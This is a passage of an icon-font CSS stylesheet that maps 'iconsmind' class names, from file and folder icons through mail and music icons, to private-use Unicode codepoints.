efore{content:"\eb77"}.iconsmind-file-block:before{content:"\eb78"}.iconsmind-file-bookmark:before{content:"\eb79"}.iconsmind-file-chart:before{content:"\eb7a"}.iconsmind-file-clipboard:before{content:"\eb7b"}.iconsmind-file-clipboard-file-text:before{content:"\eb7c"}.iconsmind-file-clipboard-text-image:before{content:"\eb7d"}.iconsmind-file-cloud:before{content:"\eb7e"}.iconsmind-file-copy-2:before{content:"\eb7f"}.iconsmind-file-copy:before{content:"\eb80"}.iconsmind-file-csv:before{content:"\eb81"}.iconsmind-file-download:before{content:"\eb82"}.iconsmind-file-edit:before{content:"\eb83"}.iconsmind-file-excel:before{content:"\eb84"}.iconsmind-file-favorite:before{content:"\eb85"}.iconsmind-file-fire:before{content:"\eb86"}.iconsmind-file-graph:before{content:"\eb87"}.iconsmind-file-hide:before{content:"\eb88"}.iconsmind-file-horizontal-text:before{content:"\eb89"}.iconsmind-file-horizontal:before{content:"\eb8a"}.iconsmind-file-html:before{content:"\eb8b"}.iconsmind-file-jpg:before{content:"\eb8c"}.iconsmind-file-link:before{content:"\eb8d"}.iconsmind-file-loading:before{content:"\eb8e"}.iconsmind-file-lock:before{content:"\eb8f"}.iconsmind-file-love:before{content:"\eb90"}.iconsmind-file-music:before{content:"\eb91"}.iconsmind-file-network:before{content:"\eb92"}.iconsmind-file-pictures:before{content:"\eb93"}.iconsmind-file-pie:before{content:"\eb94"}.iconsmind-file-presentation:before{content:"\eb95"}.iconsmind-file-refresh:before{content:"\eb96"}.iconsmind-files:before{content:"\eb97"}.iconsmind-file-search:before{content:"\eb98"}.iconsmind-file-settings:before{content:"\eb99"}.iconsmind-file-share:before{content:"\eb9a"}.iconsmind-file-text-image:before{content:"\eb9b"}.iconsmind-file-trash:before{content:"\eb9c"}.iconsmind-file-txt:before{content:"\eb9d"}.iconsmind-file-upload:before{content:"\eb9e"}.iconsmind-file-video:before{content:"\eb9f"}.iconsmind-file-word:before{content:"\eba0"}.iconsmind-file-zip:before{content:"\eba1"}.iconsmind-film:before{content:"\eba2"}.iconsmind-film-1:before{content:"\eba3"}.iconsmind-film-cartridge:before{content:"\eba4"}.iconsmind-film-strip:before{content:"\eba5"}.iconsmind-film-video:before{content:"\eba6"}.iconsmind-filter:before{content:"\eba7"}.iconsmind-filter-2:before{content:"\eba8"}.iconsmind-financial:before{content:"\eba9"}.iconsmind-find-user:before{content:"\ebaa"}.iconsmind-finger:before{content:"\ebab"}.iconsmind-finger-drag-four-sides:before{content:"\ebac"}.iconsmind-finger-drag-two-sides:before{content:"\ebad"}.iconsmind-fingerprint:before{content:"\ebae"}.iconsmind-finger-print:before{content:"\ebaf"}.iconsmind-fingerprint-2:before{content:"\ebb0"}.iconsmind-fire-flame-2:before{content:"\ebb1"}.iconsmind-fire-flame:before{content:"\ebb2"}.iconsmind-fire-hydrant:before{content:"\ebb3"}.iconsmind-fire-staion:before{content:"\ebb4"}.iconsmind-firewall:before{content:"\ebb5"}.iconsmind-first:before{content:"\ebb6"}.iconsmind-first-aid:before{content:"\ebb7"}.iconsmind-fish:before{content:"\ebb8"}.iconsmind-fish-1:before{content:"\ebb9"}.iconsmind-fit-to-2:before{content:"\ebba"}.iconsmind-fit-to:before{content:"\ebbb"}.iconsmind-five-fingers-drag-2:before{content:"\ebbc"}.iconsmind-five-fingers-drag:before{content:"\ebbd"}.iconsmind-five-fingers-touch:before{content:"\ebbe"}.iconsmind-five-fingers:before{content:"\ebbf"}.iconsmind-flag:before{content:"\ebc0"}.iconsmind-flag-1:before{content:"\ebc1"}.iconsmind-flag-2:before{content:"\ebc2"}.iconsmind-flag-3:before{content:"\ebc3"}.iconsmind-flag-4:before{content:"\ebc4"}.iconsmind-flag-5:before{content:"\ebc5"}.iconsmind-flamingo:before{content:"\ebc6"}.iconsmind-flash:before{content:"\ebc7"}.iconsmind-flash-2:before{content:"\ebc8"}.iconsmind-flashlight:before{content:"\ebc9"}.iconsmind-flash-video:before{content:"\ebca"}.iconsmind-flask:before{content:"\ebcb"}.iconsmind-flask-2:before{content:"\ebcc"}.iconsmind-flick:before{content:"\ebcd"}.iconsmind-flowerpot:before{content:"\ebce"}.iconsmind-fluorescent:before{content:"\ebcf"}.iconsmind-fog-day:before{content:"\ebd0"}.iconsmind-fog-night:before{content:"\ebd1"}.iconsmind-folder:before{content:"\ebd2"}.iconsmind-folder-add:before{content:"\ebd3"}.iconsmind-folder-archive:before{content:"\ebd4"}.iconsmind-folder-binder-2:before{content:"\ebd5"}.iconsmind-folder-binder:before{content:"\ebd6"}.iconsmind-folder-block:before{content:"\ebd7"}.iconsmind-folder-bookmark:before{content:"\ebd8"}.iconsmind-folder-close:before{content:"\ebd9"}.iconsmind-folder-cloud:before{content:"\ebda"}.iconsmind-folder-delete:before{content:"\ebdb"}.iconsmind-folder-download:before{content:"\ebdc"}.iconsmind-folder-edit:before{content:"\ebdd"}.iconsmind-folder-favorite:before{content:"\ebde"}.iconsmind-folder-fire:before{content:"\ebdf"}.iconsmind-folder-hide:before{content:"\ebe0"}.iconsmind-folder-link:before{content:"\ebe1"}.iconsmind-folder-loading:before{content:"\ebe2"}.iconsmind-folder-lock:before{content:"\ebe3"}.iconsmind-folder-love:before{content:"\ebe4"}.iconsmind-folder-music:before{content:"\ebe5"}.iconsmind-folder-network:before{content:"\ebe6"}.iconsmind-folder-open-2:before{content:"\ebe7"}.iconsmind-folder-open:before{content:"\ebe8"}.iconsmind-folder-organizing:before{content:"\ebe9"}.iconsmind-folder-pictures:before{content:"\ebea"}.iconsmind-folder-refresh:before{content:"\ebeb"}.iconsmind-folder-remove:before{content:"\ebec"}.iconsmind-folders:before{content:"\ebed"}.iconsmind-folder-search:before{content:"\ebee"}.iconsmind-folder-settings:before{content:"\ebef"}.iconsmind-folder-share:before{content:"\ebf0"}.iconsmind-folder-trash:before{content:"\ebf1"}.iconsmind-folder-upload:before{content:"\ebf2"}.iconsmind-folder-video:before{content:"\ebf3"}.iconsmind-folder-with-document:before{content:"\ebf4"}.iconsmind-folder-zip:before{content:"\ebf5"}.iconsmind-font-color:before{content:"\ebf6"}.iconsmind-font-name:before{content:"\ebf7"}.iconsmind-font-size:before{content:"\ebf8"}.iconsmind-font-style-subscript:before{content:"\ebf9"}.iconsmind-font-style-superscript:before{content:"\ebfa"}.iconsmind-font-style:before{content:"\ebfb"}.iconsmind-font-window:before{content:"\ebfc"}.iconsmind-foot:before{content:"\ebfd"}.iconsmind-foot-2:before{content:"\ebfe"}.iconsmind-football:before{content:"\ebff"}.iconsmind-football-2:before{content:"\ec00"}.iconsmind-footprint:before{content:"\ec01"}.iconsmind-footprint-1:before{content:"\ec02"}.iconsmind-footprint-2:before{content:"\ec03"}.iconsmind-forest:before{content:"\ec04"}.iconsmind-fork:before{content:"\ec05"}.iconsmind-formula:before{content:"\ec06"}.iconsmind-forward:before{content:"\ec07"}.iconsmind-fountain-pen:before{content:"\ec08"}.iconsmind-four-fingers-drag-2:before{content:"\ec09"}.iconsmind-four-fingers-drag:before{content:"\ec0a"}.iconsmind-four-fingers-touch:before{content:"\ec0b"}.iconsmind-four-fingers:before{content:"\ec0c"}.iconsmind-fox:before{content:"\ec0d"}.iconsmind-frankenstein:before{content:"\ec0e"}.iconsmind-french-fries:before{content:"\ec0f"}.iconsmind-frog:before{content:"\ec10"}.iconsmind-fruits:before{content:"\ec11"}.iconsmind-fuel:before{content:"\ec12"}.iconsmind-full-basket:before{content:"\ec13"}.iconsmind-full-cart:before{content:"\ec14"}.iconsmind-full-moon:before{content:"\ec15"}.iconsmind-full-screen-2:before{content:"\ec16"}.iconsmind-full-screen:before{content:"\ec17"}.iconsmind-full-view-2:before{content:"\ec18"}.iconsmind-full-view-window:before{content:"\ec19"}.iconsmind-full-view:before{content:"\ec1a"}.iconsmind-function:before{content:"\ec1b"}.iconsmind-funky:before{content:"\ec1c"}.iconsmind-funny-bicycle:before{content:"\ec1d"}.iconsmind-fyll-bag:before{content:"\ec1e"}.iconsmind-gamepad:before{content:"\ec1f"}.iconsmind-gamepad-2:before{content:"\ec20"}.iconsmind-gas-pump:before{content:"\ec21"}.iconsmind-gaugage:before{content:"\ec22"}.iconsmind-gaugage-2:before{content:"\ec23"}.iconsmind-gay:before{content:"\ec24"}.iconsmind-gear:before{content:"\ec25"}.iconsmind-gear-2:before{content:"\ec26"}.iconsmind-gears:before{content:"\ec27"}.iconsmind-gears-2:before{content:"\ec28"}.iconsmind-geek:before{content:"\ec29"}.iconsmind-geek-1:before{content:"\ec2a"}.iconsmind-gemini:before{content:"\ec2b"}.iconsmind-gemini-2:before{content:"\ec2c"}.iconsmind-genius:before{content:"\ec2d"}.iconsmind-gentleman:before{content:"\ec2e"}.iconsmind-geo:before{content:"\ec2f"}.iconsmind-geo2:before{content:"\ec30"}.iconsmind-geo-2:before{content:"\ec31"}.iconsmind-geo2-2:before{content:"\ec32"}.iconsmind-geo2-3:before{content:"\ec33"}.iconsmind-geo2-close:before{content:"\ec34"}.iconsmind-geo2-love:before{content:"\ec35"}.iconsmind-geo2-number:before{content:"\ec36"}.iconsmind-geo2-star:before{content:"\ec37"}.iconsmind-geo3:before{content:"\ec38"}.iconsmind-geo-3:before{content:"\ec39"}.iconsmind-geo3-1:before{content:"\ec3a"}.iconsmind-geo3-2:before{content:"\ec3b"}.iconsmind-geo3-close:before{content:"\ec3c"}.iconsmind-geo3-love:before{content:"\ec3d"}.iconsmind-geo3-number:before{content:"\ec3e"}.iconsmind-geo3-star:before{content:"\ec3f"}.iconsmind-geo-close:before{content:"\ec40"}.iconsmind-geo-love:before{content:"\ec41"}.iconsmind-geo-number:before{content:"\ec42"}.iconsmind-geo-star:before{content:"\ec43"}.iconsmind-gey:before{content:"\ec44"}.iconsmind-gift-box:before{content:"\ec45"}.iconsmind-giraffe:before{content:"\ec46"}.iconsmind-girl:before{content:"\ec47"}.iconsmind-glasses:before{content:"\ec48"}.iconsmind-glasses-2:before{content:"\ec49"}.iconsmind-glasses-3:before{content:"\ec4a"}.iconsmind-glass-water:before{content:"\ec4b"}.iconsmind-global-position:before{content:"\ec4c"}.iconsmind-globe:before{content:"\ec4d"}.iconsmind-globe-2:before{content:"\ec4e"}.iconsmind-gloves:before{content:"\ec4f"}.iconsmind-go-bottom:before{content:"\ec50"}.iconsmind-goggles:before{content:"\ec51"}.iconsmind-golf:before{content:"\ec52"}.iconsmind-golf-2:before{content:"\ec53"}.iconsmind-gopro:before{content:"\ec54"}.iconsmind-gorilla:before{content:"\ec55"}.iconsmind-go-top:before{content:"\ec56"}.iconsmind-grave:before{content:"\ec57"}.iconsmind-graveyard:before{content:"\ec58"}.iconsmind-greece:before{content:"\ec59"}.iconsmind-green-energy:before{content:"\ec5a"}.iconsmind-green-house:before{content:"\ec5b"}.iconsmind-guitar:before{content:"\ec5c"}.iconsmind-gun:before{content:"\ec5d"}.iconsmind-gun-2:before{content:"\ec5e"}.iconsmind-gun-3:before{content:"\ec5f"}.iconsmind-gymnastics:before{content:"\ec60"}.iconsmind-hair:before{content:"\ec61"}.iconsmind-hair-2:before{content:"\ec62"}.iconsmind-hair-3:before{content:"\ec63"}.iconsmind-hair-4:before{content:"\ec64"}.iconsmind-half-moon:before{content:"\ec65"}.iconsmind-halloween-half-moon:before{content:"\ec66"}.iconsmind-halloween-moon:before{content:"\ec67"}.iconsmind-hamburger:before{content:"\ec68"}.iconsmind-hammer:before{content:"\ec69"}.iconsmind-hand:before{content:"\ec6a"}.iconsmind-hands:before{content:"\ec6b"}.iconsmind-handshake:before{content:"\ec6c"}.iconsmind-hand-touch-2:before{content:"\ec6d"}.iconsmind-hand-touch-smartphone:before{content:"\ec6e"}.iconsmind-hand-touch:before{content:"\ec6f"}.iconsmind-hanger:before{content:"\ec70"}.iconsmind-happy:before{content:"\ec71"}.iconsmind-hat:before{content:"\ec72"}.iconsmind-hat-2:before{content:"\ec73"}.iconsmind-haunted-house:before{content:"\ec74"}.iconsmind-hd:before{content:"\ec75"}.iconsmind-hdd:before{content:"\ec76"}.iconsmind-hd-video:before{content:"\ec77"}.iconsmind-headphone:before{content:"\ec78"}.iconsmind-headphones:before{content:"\ec79"}.iconsmind-headset:before{content:"\ec7a"}.iconsmind-heart:before{content:"\ec7b"}.iconsmind-heart-1:before{content:"\ec7c"}.iconsmind-heels:before{content:"\ec7d"}.iconsmind-heels-2:before{content:"\ec7e"}.iconsmind-height-window:before{content:"\ec7f"}.iconsmind-helicopter:before{content:"\ec80"}.iconsmind-helicopter-2:before{content:"\ec81"}.iconsmind-helix-2:before{content:"\ec82"}.iconsmind-hello:before{content:"\ec83"}.iconsmind-helmet:before{content:"\ec84"}.iconsmind-helmet-1:before{content:"\ec85"}.iconsmind-helmet-2:before{content:"\ec86"}.iconsmind-hipo:before{content:"\ec87"}.iconsmind-hipster-glasses-2:before{content:"\ec88"}.iconsmind-hipster-glasses-3:before{content:"\ec89"}.iconsmind-hipster-glasses:before{content:"\ec8a"}.iconsmind-hipster-headphones:before{content:"\ec8b"}.iconsmind-hipster-men-2:before{content:"\ec8c"}.iconsmind-hipster-men-3:before{content:"\ec8d"}.iconsmind-hipster-men:before{content:"\ec8e"}.iconsmind-hipster-sunglasses-2:before{content:"\ec8f"}.iconsmind-hipster-sunglasses-3:before{content:"\ec90"}.iconsmind-hipster-sunglasses:before{content:"\ec91"}.iconsmind-hokey:before{content:"\ec92"}.iconsmind-holly:before{content:"\ec93"}.iconsmind-home:before{content:"\ec94"}.iconsmind-home-1:before{content:"\ec95"}.iconsmind-home-2:before{content:"\ec96"}.iconsmind-home-3:before{content:"\ec97"}.iconsmind-home-4:before{content:"\ec98"}.iconsmind-home-window:before{content:"\ec99"}.iconsmind-homosexual:before{content:"\ec9a"}.iconsmind-honey:before{content:"\ec9b"}.iconsmind-hong-kong:before{content:"\ec9c"}.iconsmind-hoodie:before{content:"\ec9d"}.iconsmind-horror:before{content:"\ec9e"}.iconsmind-horse:before{content:"\ec9f"}.iconsmind-hospital:before{content:"\eca0"}.iconsmind-hospital-1:before{content:"\eca1"}.iconsmind-host:before{content:"\eca2"}.iconsmind-hot-dog:before{content:"\eca3"}.iconsmind-hotel:before{content:"\eca4"}.iconsmind-hub:before{content:"\eca5"}.iconsmind-humor:before{content:"\eca6"}.iconsmind-hurt:before{content:"\eca7"}.iconsmind-ice-cream:before{content:"\eca8"}.iconsmind-id-2:before{content:"\eca9"}.iconsmind-id-3:before{content:"\ecaa"}.iconsmind-id-card:before{content:"\ecab"}.iconsmind-idea:before{content:"\ecac"}.iconsmind-idea-2:before{content:"\ecad"}.iconsmind-idea-3:before{content:"\ecae"}.iconsmind-idea-4:before{content:"\ecaf"}.iconsmind-idea-5:before{content:"\ecb0"}.iconsmind-identification-badge:before{content:"\ecb1"}.iconsmind-inbox:before{content:"\ecb2"}.iconsmind-inbox-empty:before{content:"\ecb3"}.iconsmind-inbox-forward:before{content:"\ecb4"}.iconsmind-inbox-full:before{content:"\ecb5"}.iconsmind-inbox-into:before{content:"\ecb6"}.iconsmind-inbox-out:before{content:"\ecb7"}.iconsmind-inbox-reply:before{content:"\ecb8"}.iconsmind-increase-inedit:before{content:"\ecb9"}.iconsmind-indent-first-line:before{content:"\ecba"}.iconsmind-indent-left-margin:before{content:"\ecbb"}.iconsmind-indent-right-margin:before{content:"\ecbc"}.iconsmind-india:before{content:"\ecbd"}.iconsmind-information:before{content:"\ecbe"}.iconsmind-info-window:before{content:"\ecbf"}.iconsmind-inifity:before{content:"\ecc0"}.iconsmind-internet:before{content:"\ecc1"}.iconsmind-internet-2:before{content:"\ecc2"}.iconsmind-internet-smiley:before{content:"\ecc3"}.iconsmind-israel:before{content:"\ecc4"}.iconsmind-italic-text:before{content:"\ecc5"}.iconsmind-jacket:before{content:"\ecc6"}.iconsmind-jacket-2:before{content:"\ecc7"}.iconsmind-jamaica:before{content:"\ecc8"}.iconsmind-japan:before{content:"\ecc9"}.iconsmind-japanese-gate:before{content:"\ecca"}.iconsmind-jeans:before{content:"\eccb"}.iconsmind-jeep:before{content:"\eccc"}.iconsmind-jeep-2:before{content:"\eccd"}.iconsmind-jet:before{content:"\ecce"}.iconsmind-joystick:before{content:"\eccf"}.iconsmind-juice:before{content:"\ecd0"}.iconsmind-jump-rope:before{content:"\ecd1"}.iconsmind-kangoroo:before{content:"\ecd2"}.iconsmind-kenya:before{content:"\ecd3"}.iconsmind-key:before{content:"\ecd4"}.iconsmind-key-2:before{content:"\ecd5"}.iconsmind-key-3:before{content:"\ecd6"}.iconsmind-keyboard:before{content:"\ecd7"}.iconsmind-keyboard3:before{content:"\ecd8"}.iconsmind-key-lock:before{content:"\ecd9"}.iconsmind-keypad:before{content:"\ecda"}.iconsmind-king:before{content:"\ecdb"}.iconsmind-king-2:before{content:"\ecdc"}.iconsmind-kiss:before{content:"\ecdd"}.iconsmind-knee:before{content:"\ecde"}.iconsmind-knife:before{content:"\ecdf"}.iconsmind-knife-1:before{content:"\ece0"}.iconsmind-knight:before{content:"\ece1"}.iconsmind-koala:before{content:"\ece2"}.iconsmind-korea:before{content:"\ece3"}.iconsmind-lamp:before{content:"\ece4"}.iconsmind-landscape:before{content:"\ece5"}.iconsmind-landscape-1:before{content:"\ece6"}.iconsmind-lantern:before{content:"\ece7"}.iconsmind-laptop:before{content:"\ece8"}.iconsmind-laptop-2:before{content:"\ece9"}.iconsmind-laptop-3:before{content:"\ecea"}.iconsmind-laptop-phone:before{content:"\eceb"}.iconsmind-laptop-secure:before{content:"\ecec"}.iconsmind-laptop-tablet:before{content:"\eced"}.iconsmind-laser:before{content:"\ecee"}.iconsmind-last:before{content:"\ecef"}.iconsmind-laughing:before{content:"\ecf0"}.iconsmind-layer-1:before{content:"\ecf1"}.iconsmind-532:before{content:"\ecf1"}.iconsmind-layer-backward:before{content:"\ecf2"}.iconsmind-layer-forward:before{content:"\ecf3"}.iconsmind-leafs:before{content:"\ecf4"}.iconsmind-leafs-2:before{content:"\ecf5"}.iconsmind-leaning-tower:before{content:"\ecf6"}.iconsmind-left:before{content:"\ecf7"}.iconsmind-left-1:before{content:"\ecf8"}.iconsmind-left-2:before{content:"\ecf9"}.iconsmind-left-3:before{content:"\ecfa"}.iconsmind-left-right-3:before{content:"\ecfb"}.iconsmind-left-right:before{content:"\ecfc"}.iconsmind-left-to-right:before{content:"\ecfd"}.iconsmind-leg:before{content:"\ecfe"}.iconsmind-leg-2:before{content:"\ecff"}.iconsmind-lego:before{content:"\ed00"}.iconsmind-lemon:before{content:"\ed01"}.iconsmind-len:before{content:"\ed02"}.iconsmind-len-2:before{content:"\ed03"}.iconsmind-len-3:before{content:"\ed04"}.iconsmind-leo:before{content:"\ed05"}.iconsmind-leo-2:before{content:"\ed06"}.iconsmind-leopard:before{content:"\ed07"}.iconsmind-lesbian:before{content:"\ed08"}.iconsmind-lesbians:before{content:"\ed09"}.iconsmind-letter-close:before{content:"\ed0a"}.iconsmind-letter-open:before{content:"\ed0b"}.iconsmind-letter-sent:before{content:"\ed0c"}.iconsmind-libra:before{content:"\ed0d"}.iconsmind-libra-2:before{content:"\ed0e"}.iconsmind-library:before{content:"\ed0f"}.iconsmind-library-1:before{content:"\ed10"}.iconsmind-life-jacket:before{content:"\ed11"}.iconsmind-life-safer:before{content:"\ed12"}.iconsmind-light-bulb-2:before{content:"\ed13"}.iconsmind-light-bulb-leaf:before{content:"\ed14"}.iconsmind-light-bulb:before{content:"\ed15"}.iconsmind-lighthouse:before{content:"\ed16"}.iconsmind-line-chart-2:before{content:"\ed17"}.iconsmind-line-chart-3:before{content:"\ed18"}.iconsmind-line-chart-4:before{content:"\ed19"}.iconsmind-line-chart:before{content:"\ed1a"}.iconsmind-line-spacing-text:before{content:"\ed1b"}.iconsmind-line-spacing:before{content:"\ed1c"}.iconsmind-link:before{content:"\ed1d"}.iconsmind-link-2:before{content:"\ed1e"}.iconsmind-lion:before{content:"\ed1f"}.iconsmind-loading:before{content:"\ed20"}.iconsmind-loading-2:before{content:"\ed21"}.iconsmind-loading-3:before{content:"\ed22"}.iconsmind-loading-window:before{content:"\ed23"}.iconsmind-location:before{content:"\ed24"}.iconsmind-location-2:before{content:"\ed25"}.iconsmind-lock:before{content:"\ed26"}.iconsmind-lock-2:before{content:"\ed27"}.iconsmind-lock-3:before{content:"\ed28"}.iconsmind-lock-user:before{content:"\ed29"}.iconsmind-lock-window:before{content:"\ed2a"}.iconsmind-lollipop:before{content:"\ed2b"}.iconsmind-lollipop-1:before{content:"\ed2c"}.iconsmind-lollipop-2:before{content:"\ed2d"}.iconsmind-loop:before{content:"\ed2e"}.iconsmind-loud:before{content:"\ed2f"}.iconsmind-loudspeaker:before{content:"\ed30"}.iconsmind-love:before{content:"\ed31"}.iconsmind-love-1:before{content:"\ed32"}.iconsmind-love-user:before{content:"\ed33"}.iconsmind-love-window:before{content:"\ed34"}.iconsmind-lowercase-text:before{content:"\ed35"}.iconsmind-luggafe-front:before{content:"\ed36"}.iconsmind-luggage-2:before{content:"\ed37"}.iconsmind-macro:before{content:"\ed38"}.iconsmind-magic-wand:before{content:"\ed39"}.iconsmind-magnet:before{content:"\ed3a"}.iconsmind-magnifi-glass:before{content:"\ed3b"}.iconsmind-magnifi-glass-2:before{content:"\ed3c"}.iconsmind-magnifi-glass-3:before{content:"\ed3d"}.iconsmind-mail:before{content:"\ed3e"}.iconsmind-mail-2:before{content:"\ed3f"}.iconsmind-mail-3:before{content:"\ed40"}.iconsmind-mail-add:before{content:"\ed41"}.iconsmind-mail-attachement:before{content:"\ed42"}.iconsmind-mail-block:before{content:"\ed43"}.iconsmind-mailbox-empty:before{content:"\ed44"}.iconsmind-mailbox-full:before{content:"\ed45"}.iconsmind-mail-delete:before{content:"\ed46"}.iconsmind-mail-favorite:before{content:"\ed47"}.iconsmind-mail-forward:before{content:"\ed48"}.iconsmind-mail-gallery:before{content:"\ed49"}.iconsmind-mail-inbox:before{content:"\ed4a"}.iconsmind-mail-link:before{content:"\ed4b"}.iconsmind-mail-lock:before{content:"\ed4c"}.iconsmind-mail-love:before{content:"\ed4d"}.iconsmind-mail-money:before{content:"\ed4e"}.iconsmind-mail-open:before{content:"\ed4f"}.iconsmind-mail-outbox:before{content:"\ed50"}.iconsmind-mail-password:before{content:"\ed51"}.iconsmind-mail-photo:before{content:"\ed52"}.iconsmind-mail-read:before{content:"\ed53"}.iconsmind-mail-remove-x:before{content:"\ed54"}.iconsmind-mail-reply-all:before{content:"\ed55"}.iconsmind-mail-reply:before{content:"\ed56"}.iconsmind-mail-search:before{content:"\ed57"}.iconsmind-mail-send:before{content:"\ed58"}.iconsmind-mail-settings:before{content:"\ed59"}.iconsmind-mail-unread:before{content:"\ed5a"}.iconsmind-mail-video:before{content:"\ed5b"}.iconsmind-mail-with-at-sign:before{content:"\ed5c"}.iconsmind-mail-with-cursors:before{content:"\ed5d"}.iconsmind-male:before{content:"\ed5e"}.iconsmind-male-2:before{content:"\ed5f"}.iconsmind-male-3:before{content:"\ed60"}.iconsmind-male-female:before{content:"\ed61"}.iconsmind-management:before{content:"\ed62"}.iconsmind-man-sign:before{content:"\ed63"}.iconsmind-mans-underwear-2:before{content:"\ed64"}.iconsmind-mans-underwear:before{content:"\ed65"}.iconsmind-map:before{content:"\ed66"}.iconsmind-map2:before{content:"\ed67"}.iconsmind-map-marker-2:before{content:"\ed68"}.iconsmind-map-marker-3:before{content:"\ed69"}.iconsmind-map-marker:before{content:"\ed6a"}.iconsmind-marker:before{content:"\ed6b"}.iconsmind-marker-2:before{content:"\ed6c"}.iconsmind-marker-3:before{content:"\ed6d"}.iconsmind-martini-glass:before{content:"\ed6e"}.iconsmind-mask:before{content:"\ed6f"}.iconsmind-master-card:before{content:"\ed70"}.iconsmind-maximize:before{content:"\ed71"}.iconsmind-maximize-window:before{content:"\ed72"}.iconsmind-medal:before{content:"\ed73"}.iconsmind-medal-2:before{content:"\ed74"}.iconsmind-medal-3:before{content:"\ed75"}.iconsmind-medical-sign:before{content:"\ed76"}.iconsmind-medicine:before{content:"\ed77"}.iconsmind-medicine-2:before{content:"\ed78"}.iconsmind-medicine-3:before{content:"\ed79"}.iconsmind-megaphone:before{content:"\ed7a"}.iconsmind-memory-card-2:before{content:"\ed7b"}.iconsmind-memory-card-3:before{content:"\ed7c"}.iconsmind-memory-card:before{content:"\ed7d"}.iconsmind-men:before{content:"\ed7e"}.iconsmind-menorah:before{content:"\ed7f"}.iconsmind-mens:before{content:"\ed80"}.iconsmind-mexico:before{content:"\ed81"}.iconsmind-mic:before{content:"\ed82"}.iconsmind-microphone:before{content:"\ed83"}.iconsmind-microphone-2:before{content:"\ed84"}.iconsmind-microphone-3:before{content:"\ed85"}.iconsmind-microphone-4:before{content:"\ed86"}.iconsmind-microphone-5:before{content:"\ed87"}.iconsmind-microphone-6:before{content:"\ed88"}.iconsmind-microphone-7:before{content:"\ed89"}.iconsmind-microscope:before{content:"\ed8a"}.iconsmind-milk-bottle:before{content:"\ed8b"}.iconsmind-mine:before{content:"\ed8c"}.iconsmind-minimize:before{content:"\ed8d"}.iconsmind-minimize-maximize-close-window:before{content:"\ed8e"}.iconsmind-minimize-window:before{content:"\ed8f"}.iconsmind-mirror:before{content:"\ed90"}.iconsmind-mixer:before{content:"\ed91"}.iconsmind-money:before{content:"\ed92"}.iconsmind-money-1:before{content:"\ed93"}.iconsmind-money-2:before{content:"\ed94"}.iconsmind-money-bag:before{content:"\ed95"}.iconsmind-monitor:before{content:"\ed96"}.iconsmind-monitor-2:before{content:"\ed97"}.iconsmind-monitor-3:before{content:"\ed98"}.iconsmind-monitor-4:before{content:"\ed99"}.iconsmind-monitor-5:before{content:"\ed9a"}.iconsmind-monitor-analytics:before{content:"\ed9b"}.iconsmind-monitoring:before{content:"\ed9c"}.iconsmind-monitor-laptop:before{content:"\ed9d"}.iconsmind-monitor-phone:before{content:"\ed9e"}.iconsmind-monitor-tablet:before{content:"\ed9f"}.iconsmind-monitor-vertical:before{content:"\eda0"}.iconsmind-monkey:before{content:"\eda1"}.iconsmind-monster:before{content:"\eda2"}.iconsmind-morocco:before{content:"\eda3"}.iconsmind-motorcycle:before{content:"\eda4"}.iconsmind-mouse:before{content:"\eda5"}.iconsmind-mouse-1:before{content:"\eda6"}.iconsmind-mouse-2:before{content:"\eda7"}.iconsmind-mouse-3:before{content:"\eda8"}.iconsmind-mouse-pointer:before{content:"\eda9"}.iconsmind-moustache-smiley:before{content:"\edaa"}.iconsmind-movie:before{content:"\edab"}.iconsmind-movie-ticket:before{content:"\edac"}.iconsmind-mp3-file:before{content:"\edad"}.iconsmind-museum:before{content:"\edae"}.iconsmind-mushroom:before{content:"\edaf"}.iconsmind-music-note-2:before{content:"\edb0"}.iconsmind-music-note-3:before{content:"\edb1"}.iconsmind-music-note-4:before{content:"\edb2"}.iconsmind-music-note:before{content:"\edb3"}.iconsmind-music-player:before{content:"\edb4"}.iconsmind-mustache:before{content:"\edb5"}.iconsmind-mustache-2:before{content:"\edb6"}.iconsmind-mustache-3:before{content:"\edb7"}.iconsmind-mustache-4:before{content:"\edb8"}.iconsmind-mustache-5:before{content:"\edb9"}.iconsmind-mustache-6:before{content:"\edba"}.iconsmind-mustache-7:before{content:"\edbb"}.iconsmind-mustache-8:before{content:"\edbc"}.iconsmind-mute:before{content:"\edbd"}.iconsmind-navigate-end:before{content:"\edbe"}.iconsmind-navigation-left-window:before{content:"\edbf"}.iconsmind-navigation-right-window:before{content:"\edc0"}.iconsmind-navigat-start:before{content:"\edc1"}.iconsmind-nepal:before{content:"\edc2"}.iconsmind-network:before{content:"\edc3"}.iconsmind-network-window:before{content:"\edc4"}.iconsmind-neutron:before{content:"\edc5"}.iconsmind-new-mail:before{content:"\edc6"}.iconsmind-newspaper:before{content:"\edc7"}.iconsmind-newspaper-2:before{content:"\edc8"}.iconsmind-new-tab:before{content:"\edc9"}.iconsmind-next:before{content:"\edca"}.iconsmind-next-1:before{content:"\edcb"}.iconsmind-next-2:before{content:"\edcc"}.iconsmind-next-music:before{content:"\edcd"}.iconsmind-no-battery:before{content:"\edce"}.iconsmind-no-drop:before{content:"\edcf"}.iconsmind-no-flash:before{content:"\edd0"}.iconsmind-noose:before{content:"\edd1"}.iconsmind-normal-text:before{content:"\edd2"}.iconsmind-no-smoking:before{content:"\edd3"}.iconsmind-note:before{content:"\edd4"}.iconsmind-notepad:before{content:"\edd5"}.iconsmind-notepad-2:before{content:"\edd6"}.iconsmind-nuclear:before{content:"\edd7"}.iconsmind-numbering-list:before{content:"\edd8"}.iconsmind-nurse:before{content:"\edd9"}.iconsmind-office:before{content:"\edda"}.iconsmind-office-lamp:before{content:"\eddb"}.iconsmind-oil:before{content:"\eddc"}.iconsmind-old-camera:before{content:"\eddd"}.iconsmind-old-cassette:before{content:"\edde"}.iconsmind-old-clock:before{content:"\eddf"}.iconsmind-old-radio:before{content:"\ede0"}.iconsmind-old-sticky-2:before{content:"\ede1"}.iconsmind-old-sticky:before{content:"\ede2"}.iconsmind-old-telephone:before{content:"\ede3"}.iconsmind-old-tv:before{content:"\ede4"}.iconsmind-on-air:before{content:"\ede5"}.iconsmind-one-finger-touch:before{content:"\ede6"}.iconsmind-one-finger:before{content:"\ede7"}.iconsmind-one-window:before{content:"\ede8"}.iconsmind-on-off:before{content:"\ede9"}.iconsmind-on-off-2:before{content:"\edea"}.iconsmind-on-off-3:before{content:"\edeb"}.iconsmind-open-banana:before{content:"\edec"}.iconsmind-open-book:before{content:"\eded"}.iconsmind-opera-house:before{content:"\edee"}.iconsmind-optimization:before{content:"\edef"}.iconsmind-orientation:before{content:"\edf0"}.iconsmind-orientation-1:before{content:"\edf1"}.iconsmind-orientation-2:before{content:"\edf2"}.iconsmind-ornament:before{content:"\edf3